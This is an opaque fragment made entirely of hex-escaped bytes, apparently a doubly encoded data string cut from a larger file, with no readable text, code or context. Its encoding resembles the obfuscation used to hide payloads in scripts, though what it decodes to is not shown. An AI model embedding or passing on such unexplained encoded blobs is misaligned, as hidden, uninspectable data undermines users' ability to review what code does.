6a\x73\x75\x66\x77\x71\x30\x50\x6a\x77\x77\x44\x63\x76\x75\x4c\x4a\x41\x75\x4c\x74\x72\x4b\x4c\x72\x41\x32\x44\x62\x75\x5a\x62\x62\x73\x30\x53\x57\x7a\x30\x66\x74\x6d\x65\x66\x6c\x79\x74\x66\x64\x71\x30\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x33\x66\x30\x75\x77\x48\x64\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x59\x43\x4c\x76\x6a\x77\x77\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x74\x65\x53\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x6d\x59\x44\x66\x66\x50\x41\x75\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x44\x78\x6a\x76\x73\x78\x44\x4f\x42\x4e\x44\x4e\x71\x76\x6d\x57\x71\x75\x57\x32\x6d\x75\x6e\x70\x73\x76\x4f\x34\x73\x77\x4c\x33\x7a\x30\x76\x64\x71\x77\x6e\x4d\x71\x30\x4c\x4b\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x72\x78\x72\x62\x71\x30\x6e\x30\x73\x75\x66\x66\x44\x65\x66\x64\x72\x33\x72\x72\x7a\x32\x4c\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x77\x4c\x59\x76\x75\x4c\x72\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x6a\x6e\x4a\x66\x64\x72\x30\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x31\x6e\x30\x75\x77\x4c\x64\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x53\x43\x4c\x76\x6a\x42\x32\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x73\x4e\x65\x58\x71\x30\x31\x6a\x77\x4a\x48\x6a\x71\x75\x76\x30\x71\x75\x6e\x4c\x44\x66\x66\x51\x41\x75\x44\x4d\x71\x30\x4c\x59\x73\x75\x6a\x41\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x62\x64\x72\x74\x72\x7a\x7a\x30\x6e\x52\x73\x78\x72\x50\x73\x76\x6e\x67\x73\x76\x66\x5a\x7a\x30\x66\x74\x6d\x65\x66\x64\x73\x5a\x62\x4e\x71\x76\x6d\x57\x71\x75\x6e\x48\x6d\x75\x6e\x64\x73\x77\x66\x66\x73\x75\x66\x66\x44\x65\x66\x62\x43\x78\x72\x72\x41\x65\x6e\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x75\x58\x59\x76\x75\x4c\x7a\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x65\x73\x5a\x66\x64\x73\x75\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x74\x6a\x30\x75\x77\x4c\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x70\x43\x4c\x76\x6a\x44\x32\x48\x55\x44\x32\x44\x62\x75\x5a\x62\x62\x72\x64\x79\x58\x71\x30\x39\x6a\x77\x4a\x48\x6a\x41\x74\x72\x4e\x72\x74\x6e\x33\x41\x75\x6a\x35\x71\x76\x6e\x6a\x71\x75\x76\x30\x71\x75\x66\x64\x44\x65\x4c\x62\x72\x78\x72\x62\x71\x75\x44\x30\x75\x77\x44\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x64\x43\x4c\x76\x6a\x75\x77\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x71\x74\x79\x58\x71\x30\x44\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x66\x74\x44\x66\x66\x50\x71\x30\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x72\x4e\x6a\x76\x73\x77\x39\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x6a\x58\x6d\x75\x6e\x6e\x73\x76\x4f\x34\x73\x75\x66\x66\x44\x65\x66\x62\x7a\x78\x72\x72\x41\x4d\x4c\x68\x7a\x4b\x6e\x6a\x44\x67\x7a\x69\x44\x32\x4c\x64\x41\x75\x66\x69\x75\x77\x4b\x32\x72\x30\x4c\x62\x7a\x65\x6e\x66\x42\x32\x4c\x66\x41\x66\x6e\x6a\x7a\x75\x4c\x62\x41\x64\x48\x6a\x7a\x32\x6e\x4e\x73\x67\x54\x6a\x41\x67\x48\x50\x71\x77\x76\x72\x41\x63\x54\x6a\x41\x65\x4c\x76\x41\x65\x72\x50\x71\x75\x7a\x6a\x71\x75\x76\x30\x71\x75\x72\x50\x44\x65\x4c\x62\x72\x78\x72\x62\x72\x67\x31\x30\x75\x77\x44\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x65\x32\x43\x4c\x76\x6a\x75\x77\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x74\x5a\x79\x58\x71\x30\x44\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x72\x35\x44\x66\x66\x50\x71\x30\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x6f\x78\x6a\x76\x73\x77\x39\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x76\x62\x58\x6d\x75\x6e\x6e\x73\x76\x4f\x34\x73\x75\x66\x66\x44\x65\x66\x65\x6b\x33\x72\x72\x41\x4d\x4c\x68\x7a\x4b\x6e\x6a\x44\x4b\x4c\x63\x7a\x64\x48\x6a\x7a\x32\x44\x4e\x71\x76\x6d\x57\x71\x75\x31\x6c\x6d\x67\x44\x62\x75\x5a\x62\x62\x74\x77\x65\x58\x71\x30\x6e\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x72\x6c\x44\x66\x66\x4f\x71\x30\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x45\x4e\x6a\x76\x73\x76\x4c\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x35\x6c\x6d\x75\x6e\x6a\x73\x77\x66\x66\x73\x75\x66\x66\x44\x65\x66\x65\x76\x33\x72\x72\x41\x77\x4c\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x74\x6a\x59\x76\x75\x4c\x33\x41\x67\x35\x33\x7a\x30\x66\x74\x6d\x65\x66\x6f\x6e\x4a\x66\x64\x74\x30\x4c\x41\x6f\x65\x4c\x4f\x6e\x67\x44\x66\x75\x30\x66\x48\x7a\x4b\x6e\x6a\x7a\x4d\x7a\x69\x44\x32\x4c\x63\x75\x30\x66\x6a\x75\x77\x4c\x78\x72\x30\x4c\x62\x41\x65\x6e\x68\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x72\x32\x7a\x64\x73\x75\x4c\x6a\x71\x76\x50\x64\x72\x5a\x72\x7a\x7a\x30\x6a\x52\x73\x77\x58\x50\x73\x76\x6e\x67\x73\x76\x65\x57\x7a\x30\x6a\x74\x71\x75\x58\x4d\x71\x30\x4c\x67\x73\x75\x66\x30\x71\x30\x72\x56\x77\x77\x44\x64\x6d\x65\x4c\x35\x41\x75\x4c\x74\x72\x4b\x4c\x72\x43\x32\x44\x63\x75\x30\x66\x6b\x73\x75\x66\x57\x6f\x65\x4c\x4e\x76\x77\x44\x64\x76\x75\x4c\x58\x41\x67\x4c\x62\x73\x4c\x66\x4f\x79\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x35\x33\x41\x75\x6e\x50\x71\x75\x44\x72\x41\x4b\x44\x68\x73\x75\x66\x41\x71\x30\x71\x30\x41\x75\x76\x4f\x75\x30\x76\x6e\x73\x75\x66\x76\x7a\x30\x6d\x5a\x44\x32\x4c\x63\x75\x30\x66\x6d\x75\x77\x4c\x74\x72\x30\x4c\x62\x44\x65\x6e\x69\x73\x77\x4c\x66\x41\x66\x6e\x66\x73\x4b\x4c\x62\x7a\x32\x44\x65\x42\x4e\x44\x50\x71\x30\x6e\x62\x74\x31\x66\x4f\x72\x30\x44\x6a\x71\x74\x76\x64\x74\x64\x72\x50\x72\x77\x48\x74\x73\x75\x44\x6a\x71\x78\x61\x34\x73\x76\x65\x30\x7a\x30\x6a\x74\x71\x75\x48\x6a\x71\x74\x65\x34\x73\x77\x44\x76\x7a\x30\x72\x76\x73\x77\x35\x4f\x41\x75\x66\x6f\x75\x77\x48\x54\x73\x77\x48\x6a\x76\x77\x4c\x65\x77\x68\x44\x4f\x71\x33\x4c\x62\x7a\x4b\x4c\x62\x76\x77\x44\x64\x77\x68\x44\x50\x71\x4c\x6e\x62\x73\x4c\x66\x51\x79\x75\x44\x6a\x71\x77\x58\x64\x71\x32\x39\x50\x72\x77\x48\x79\x44\x32\x48\x63\x45\x75\x66\x67\x73\x75\x6a\x77\x6f\x65\x4c\x63\x77\x77\x44\x64\x71\x30\x66\x6e\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x45\x65\x6e\x70\x73\x76\x4c\x4e\x72\x65\x76\x6a\x73\x77\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x6c\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x43\x65\x6e\x69\x42\x31\x4c\x4e\x71\x32\x54\x6a\x41\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x75\x77\x7a\x64\x71\x75\x48\x4d\x71\x30\x4c\x67\x73\x75\x66\x4b\x71\x30\x4c\x56\x77\x77\x44\x63\x6d\x65\x4c\x4c\x41\x75\x4c\x74\x72\x4b\x4c\x72\x41\x32\x44\x67\x71\x30\x66\x70\x73\x75\x66\x41\x71\x30\x58\x6a\x77\x77\x44\x63\x41\x30\x4c\x76\x41\x75\x4c\x74\x72\x4d\x7a\x64\x73\x75\x48\x6a\x71\x78\x6e\x4e\x72\x74\x6e\x34\x6f\x65\x4c\x4e\x42\x32\x44\x63\x6d\x65\x4c\x55\x41\x67\x4c\x62\x73\x66\x66\x4f\x42\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x48\x6a\x71\x76\x50\x64\x72\x66\x4c\x7a\x7a\x30\x6a\x52\x73\x78\x50\x50\x73\x76\x6e\x67\x73\x76\x65\x34\x7a\x30\x6a\x74\x71\x76\x6e\x72\x43\x75\x53\x57\x6f\x65\x30\x52\x43\x73\x53\x34\x79\x4d\x39\x68\x6e\x66\x76\x4e\x72\x74\x72\x76\x7a\x30\x7a\x6a\x76\x77\x44\x67\x77\x76\x76\x4e\x72\x4d\x39\x76\x7a\x30\x76\x6a\x76\x77\x44\x66\x77\x76\x76\x4e\x72\x4a\x72\x76\x41\x75\x44\x66\x73\x75\x6a\x4d\x71\x30\x66\x6d\x73\x75\x65\x58\x71\x30\x6e\x7a\x77\x77\x44\x65\x76\x75\x4b\x5a\x41\x75\x4c\x74\x72\x4d\x7a\x64\x73\x75\x4c\x6a\x71\x74\x72\x4e\x72\x4e\x4c\x62\x79\x4d\x7a\x64\x73\x77\x44\x4d\x73\x68\x44\x50\x71\x4c\x6e\x62\x73\x76\x66\x4f\x41\x75\x44\x6a\x71\x77\x48\x64\x73\x30\x4c\x50\x72\x77\x48\x74\x73\x75\x44\x4d\x71\x30\x4c\x6a\x73\x75\x66\x41\x71\x30\x31\x56\x77\x77\x44\x63\x41\x30\x4c\x70\x41\x75\x4c\x74\x72\x4b\x4c\x72\x6d\x67\x44\x63\x75\x30\x66\x6b\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x42\x65\x6e\x64\x42\x31\x4c\x4e\x71\x31\x76\x6a\x6d\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x73\x30\x4c\x62\x45\x64\x48\x6a\x7a\x31\x76\x4e\x72\x65\x76\x6a\x75\x4d\x48\x50\x71\x75\x31\x72\x41\x73\x54\x6a\x41\x65\x4c\x76\x41\x75\x6a\x55\x44\x32\x4c\x64\x41\x75\x66\x68\x75\x77\x47\x59\x72\x30\x4c\x62\x77\x4b\x6e\x6a\x6e\x67\x4c\x66\x41\x66\x6e\x66\x74\x75\x4c\x62\x76\x77\x44\x64\x6d\x33\x44\x50\x71\x4c\x6e\x62\x74\x66\x66\x50\x7a\x75\x44\x6a\x71\x78\x72\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x77\x44\x4e\x72\x64\x6e\x33\x41\x75\x6e\x64\x71\x76\x62\x72\x41\x67\x31\x68\x73\x75\x65\x35\x71\x30\x4f\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x57\x6f\x65\x4c\x72\x6e\x67\x44\x63\x75\x30\x66\x69\x73\x75\x65\x58\x6f\x65\x4c\x4e\x76\x77\x44\x65\x76\x75\x4c\x59\x41\x67\x4c\x62\x74\x4c\x66\x4f\x76\x30\x4c\x4f\x73\x76\x76\x50\x72\x66\x48\x33\x41\x65\x6e\x35\x71\x77\x44\x6a\x71\x76\x76\x4e\x71\x31\x48\x33\x41\x75\x6a\x74\x71\x75\x50\x72\x41\x4d\x4c\x68\x73\x75\x66\x53\x71\x30\x6e\x6a\x41\x75\x76\x4f\x77\x68\x44\x4f\x71\x4e\x4c\x62\x72\x4b\x4c\x63\x77\x4a\x48\x6a\x71\x4b\x66\x4e\x71\x30\x6e\x62\x74\x77\x7a\x64\x73\x75\x7a\x6a\x71\x78\x48\x64\x72\x4d\x39\x7a\x7a\x30\x72\x66\x73\x78\x66\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x73\x32\x7a\x64\x73\x75\x4c\x6a\x71\x78\x62\x64\x73\x4b\x4c\x7a\x7a\x30\x6e\x52\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x33\x7a\x30\x6a\x74\x71\x76\x6a\x4d\x71\x30\x66\x69\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x7a\x65\x6e\x66\x6e\x66\x4c\x4e\x71\x4a\x62\x6a\x44\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x54\x4e\x72\x4c\x6e\x62\x74\x30\x4c\x62\x77\x4b\x6e\x64\x73\x76\x4c\x4e\x71\x4d\x54\x6a\x6e\x67\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x69\x73\x75\x66\x5a\x7a\x30\x7a\x69\x45\x64\x48\x6a\x7a\x32\x39\x4e\x71\x4a\x62\x6a\x44\x77\x48\x50\x71\x75\x48\x72\x41\x65\x54\x6a\x41\x65\x4c\x76\x41\x75\x6a\x50\x71\x75\x4c\x4d\x71\x30\x4c\x69\x73\x75\x66\x41\x71\x30\x4c\x7a\x77\x77\x44\x63\x41\x30\x4c\x4d\x41\x75\x4c\x74\x72\x4b\x4c\x72\x6f\x67\x44\x63\x75\x30\x66\x74\x75\x77\x44\x6b\x6f\x65\x4c\x62\x43\x32\x44\x65\x76\x75\x4c\x51\x41\x67\x4c\x62\x74\x4c\x66\x4f\x6d\x4b\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x4e\x7a\x30\x72\x50\x71\x76\x4c\x6a\x71\x4e\x47\x34\x73\x77\x4c\x67\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x73\x4c\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x49\x41\x67\x4c\x62\x72\x31\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x78\x66\x68\x73\x75\x66\x34\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x6e\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4b\x4c\x7a\x7a\x30\x6d\x57\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x7a\x75\x44\x6a\x71\x74\x66\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x6e\x66\x7a\x30\x6a\x74\x71\x75\x50\x4d\x71\x30\x4c\x67\x73\x75\x66\x53\x71\x30\x35\x56\x77\x77\x44\x64\x76\x75\x4c\x6c\x41\x75\x4c\x74\x72\x4d\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x75\x48\x33\x7a\x30\x76\x74\x71\x75\x4c\x6a\x71\x78\x47\x34\x73\x77\x44\x76\x7a\x30\x72\x66\x73\x74\x72\x4f\x41\x75\x66\x6e\x75\x77\x44\x50\x73\x77\x48\x6a\x76\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x76\x4f\x41\x75\x66\x6c\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x4b\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x41\x77\x48\x50\x71\x75\x48\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x76\x44\x6a\x71\x74\x72\x4e\x71\x4d\x54\x6a\x43\x32\x48\x50\x71\x75\x44\x72\x41\x66\x6e\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x77\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x77\x76\x68\x73\x75\x66\x4b\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x6f\x41\x67\x4c\x62\x72\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x74\x4b\x6e\x62\x6d\x33\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x4e\x42\x75\x44\x6a\x71\x74\x66\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6a\x6a\x7a\x30\x44\x55\x44\x32\x4c\x6a\x42\x4e\x47\x34\x73\x77\x44\x76\x7a\x30\x6e\x66\x73\x76\x4c\x4f\x41\x75\x66\x6a\x75\x77\x4c\x50\x73\x77\x48\x6a\x76\x77\x4c\x63\x42\x4e\x44\x50\x71\x30\x6e\x62\x72\x31\x66\x51\x73\x30\x44\x6a\x71\x76\x50\x64\x72\x67\x39\x50\x72\x77\x48\x74\x72\x75\x35\x6a\x71\x76\x76\x4e\x71\x31\x48\x33\x41\x75\x6a\x74\x71\x75\x50\x72\x7a\x33\x66\x68\x73\x75\x66\x53\x71\x30\x35\x56\x41\x75\x76\x4f\x75\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x50\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x76\x7a\x77\x77\x44\x65\x72\x75\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x4a\x48\x6a\x7a\x32\x39\x4e\x71\x4d\x54\x6a\x7a\x67\x48\x50\x71\x75\x44\x72\x41\x75\x39\x6a\x41\x65\x4c\x76\x41\x65\x72\x64\x71\x75\x7a\x6a\x71\x78\x71\x34\x73\x77\x44\x76\x7a\x30\x6d\x57\x73\x77\x35\x4f\x41\x75\x66\x6d\x75\x77\x48\x54\x73\x77\x48\x6a\x76\x77\x48\x64\x75\x30\x66\x6a\x73\x75\x65\x35\x6f\x65\x4c\x4e\x7a\x32\x44\x65\x6d\x65\x4c\x41\x41\x67\x4c\x62\x75\x66\x66\x50\x7a\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x4c\x62\x73\x32\x7a\x64\x72\x75\x39\x6a\x71\x76\x76\x4e\x71\x4e\x4c\x62\x74\x4d\x7a\x64\x73\x75\x7a\x6a\x71\x74\x66\x64\x73\x5a\x72\x7a\x7a\x30\x72\x76\x73\x76\x7a\x50\x73\x76\x6e\x67\x73\x77\x43\x58\x6f\x65\x4c\x72\x43\x32\x44\x6a\x41\x75\x66\x67\x73\x75\x66\x53\x6f\x65\x4c\x4e\x76\x77\x44\x64\x76\x75\x4b\x30\x41\x67\x4c\x62\x73\x4c\x66\x4e\x41\x75\x4c\x4f\x73\x76\x79\x34\x73\x76\x66\x4a\x7a\x30\x6a\x74\x71\x76\x6a\x4d\x71\x30\x66\x79\x73\x75\x66\x4e\x7a\x30\x72\x69\x44\x32\x4c\x63\x75\x30\x66\x6e\x75\x77\x48\x48\x72\x30\x4c\x62\x45\x65\x6e\x6c\x42\x32\x4c\x66\x41\x66\x48\x33\x41\x75\x6e\x55\x44\x32\x4c\x64\x71\x30\x66\x6c\x75\x77\x4c\x74\x72\x30\x4c\x62\x43\x65\x6e\x69\x73\x77\x4c\x66\x41\x66\x6e\x66\x74\x75\x4c\x62\x76\x77\x44\x68\x73\x68\x44\x4e\x71\x4a\x6e\x33\x41\x75\x6a\x74\x71\x75\x48\x72\x41\x65\x39\x68\x73\x75\x66\x4b\x71\x30\x58\x7a\x41\x75\x76\x4f\x75\x30\x76\x6b\x73\x75\x6a\x62\x7a\x30\x72\x50\x71\x75\x44\x72\x7a\x32\x4c\x68\x73\x75\x66\x41\x71\x30\x39\x6a\x41\x75\x76\x4f\x77\x68\x44\x50\x71\x4e\x4c\x62\x74\x65\x4c\x63\x77\x4a\x48\x4d\x71\x30\x4c\x6c\x73\x75\x66\x4b\x71\x30\x58\x56\x77\x77\x44\x63\x6d\x65\x4c\x74\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x73\x68\x44\x50\x71\x4e\x4c\x62\x72\x31\x66\x50\x72\x30\x44\x6a\x71\x76\x50\x64\x73\x64\x72\x50\x72\x77\x48\x74\x72\x76\x62\x6a\x71\x76\x76\x4e\x72\x4b\x76\x6a\x72\x77\x7a\x64\x71\x75\x58\x6a\x71\x74\x66\x64\x73\x74\x72\x7a\x7a\x30\x72\x76\x73\x77\x72\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x6e\x67\x44\x66\x45\x75\x66\x49\x7a\x4b\x6e\x6a\x41\x4d\x7a\x69\x44\x32\x4c\x63\x75\x30\x66\x6a\x75\x77\x4c\x78\x72\x30\x4c\x62\x41\x65\x6e\x68\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x72\x32\x7a\x64\x73\x75\x4c\x6a\x71\x76\x50\x64\x72\x5a\x72\x7a\x7a\x30\x6a\x52\x73\x77\x58\x50\x73\x76\x6e\x67\x73\x76\x65\x57\x7a\x30\x6a\x74\x71\x75\x50\x4d\x71\x30\x4c\x67\x73\x75\x66\x53\x71\x30\x72\x56\x77\x77\x44\x64\x76\x75\x4c\x35\x41\x75\x4c\x74\x72\x4b\x4c\x72\x43\x32\x44\x63\x75\x30\x66\x6c\x73\x75\x66\x34\x6f\x65\x4c\x4e\x76\x77\x44\x65\x72\x75\x4c\x58\x41\x67\x4c\x62\x74\x76\x66\x4f\x79\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x35\x33\x41\x75\x6e\x50\x71\x75\x44\x72\x41\x4b\x44\x68\x73\x75\x66\x41\x71\x30\x71\x30\x41\x75\x76\x4f\x75\x30\x76\x6e\x73\x75\x66\x76\x7a\x30\x6d\x5a\x44\x32\x4c\x63\x75\x30\x66\x6d\x75\x77\x4c\x74\x72\x30\x4c\x62\x44\x65\x6e\x69\x73\x77\x4c\x66\x41\x66\x6e\x66\x73\x4b\x4c\x62\x7a\x32\x44\x65\x6d\x33\x44\x50\x71\x30\x6e\x62\x75\x66\x66\x4f\x72\x30\x44\x6a\x71\x74\x4c\x64\x74\x64\x72\x50\x72\x77\x48\x74\x73\x75\x44\x6a\x71\x78\x61\x34\x73\x76\x65\x30\x7a\x30\x6a\x74\x71\x75\x48\x6a\x71\x74\x65\x34\x73\x77\x44\x76\x7a\x30\x72\x76\x73\x77\x35\x4f\x41\x75\x66\x6f\x75\x77\x48\x54\x73\x77\x48\x6a\x76\x77\x4c\x65\x77\x68\x44\x4f\x71\x33\x4c\x62\x41\x4b\x4c\x62\x76\x77\x44\x64\x77\x68\x44\x50\x71\x4c\x6e\x62\x73\x4c\x66\x51\x79\x75\x44\x6a\x71\x77\x58\x64\x71\x32\x39\x50\x72\x77\x48\x79\x44\x32\x48\x63\x45\x75\x66\x67\x73\x75\x6a\x4b\x6f\x65\x4c\x63\x7a\x32\x44\x64\x71\x30\x66\x6e\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x45\x65\x6e\x70\x73\x76\x4c\x4e\x72\x65\x76\x6a\x73\x77\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x6c\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x43\x65\x6e\x69\x42\x31\x4c\x4e\x71\x32\x54\x6a\x41\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x75\x32\x7a\x64\x71\x75\x48\x4d\x71\x30\x4c\x67\x73\x75\x66\x4b\x71\x30\x4c\x56\x77\x77\x44\x63\x6d\x65\x4c\x4c\x41\x75\x4c\x74\x72\x4b\x4c\x72\x41\x32\x44\x66\x75\x30\x66\x70\x73\x75\x66\x41\x71\x30\x58\x6a\x77\x77\x44\x63\x41\x30\x4c\x76\x41\x75\x4c\x74\x72\x4d\x7a\x64\x73\x75\x48\x6a\x71\x78\x6e\x4e\x72\x75\x48\x34\x6f\x65\x4c\x4e\x42\x32\x44\x63\x6d\x65\x4c\x55\x41\x67\x4c\x62\x73\x66\x66\x4f\x42\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x48\x6a\x71\x76\x50\x64\x72\x66\x4c\x7a\x7a\x30\x6a\x52\x73\x78\x50\x50\x73\x76\x6e\x67\x73\x76\x65\x34\x7a\x30\x6a\x74\x71\x76\x7a\x72\x7a\x31\x79\x34\x73\x75\x66\x5a\x7a\x30\x72\x76\x73\x75\x50\x4f\x41\x75\x66\x6f\x75\x77\x50\x4c\x73\x77\x48\x6a\x76\x4a\x48\x6a\x7a\x32\x44\x4e\x72\x67\x4c\x62\x76\x75\x4c\x63\x45\x64\x48\x6a\x41\x76\x69\x34\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x41\x65\x6e\x68\x73\x76\x4c\x4e\x71\x30\x76\x6a\x42\x32\x4c\x6a\x75\x30\x7a\x6a\x7a\x31\x4f\x34\x73\x77\x44\x4e\x7a\x30\x6a\x52\x73\x78\x4c\x4f\x41\x75\x66\x68\x75\x77\x43\x32\x73\x77\x48\x6a\x76\x77\x48\x65\x75\x30\x66\x67\x73\x75\x66\x53\x6f\x65\x4c\x4e\x76\x77\x44\x64\x76\x75\x4c\x6c\x41\x67\x4c\x62\x73\x4c\x66\x51\x79\x75\x4c\x4f\x73\x76\x76\x4f\x71\x33\x4c\x62\x72\x4b\x4c\x62\x42\x32\x44\x65\x73\x68\x44\x50\x71\x4c\x6e\x62\x74\x76\x66\x4f\x72\x30\x44\x6a\x71\x78\x48\x64\x74\x64\x72\x50\x72\x77\x48\x74\x73\x75\x44\x4d\x71\x30\x4c\x6c\x73\x75\x66\x41\x71\x30\x48\x7a\x77\x77\x44\x63\x41\x30\x4c\x51\x41\x75\x4c\x74\x72\x4b\x4c\x72\x44\x32\x44\x63\x75\x30\x66\x6d\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x44\x65\x6e\x6b\x6e\x66\x4c\x4e\x71\x5a\x62\x6a\x77\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x54\x4e\x71\x30\x6e\x62\x75\x67\x7a\x64\x73\x75\x4c\x6a\x71\x74\x4c\x64\x72\x31\x4c\x7a\x7a\x30\x71\x57\x73\x77\x35\x50\x73\x76\x6e\x67\x73\x77\x44\x7a\x7a\x30\x6e\x55\x44\x32\x48\x65\x41\x75\x66\x67\x73\x75\x66\x4a\x7a\x30\x72\x79\x44\x32\x4c\x63\x75\x30\x66\x6f\x75\x77\x4c\x31\x72\x30\x4c\x62\x6d\x75\x6e\x67\x77\x77\x4c\x66\x41\x66\x6e\x6a\x74\x4d\x7a\x64\x72\x75\x58\x6a\x71\x31\x66\x4e\x71\x4c\x6e\x62\x73\x4d\x7a\x64\x73\x75\x7a\x6a\x71\x77\x58\x64\x74\x30\x4c\x7a\x7a\x30\x6e\x76\x73\x75\x4c\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x73\x65\x4c\x62\x76\x77\x44\x68\x73\x68\x44\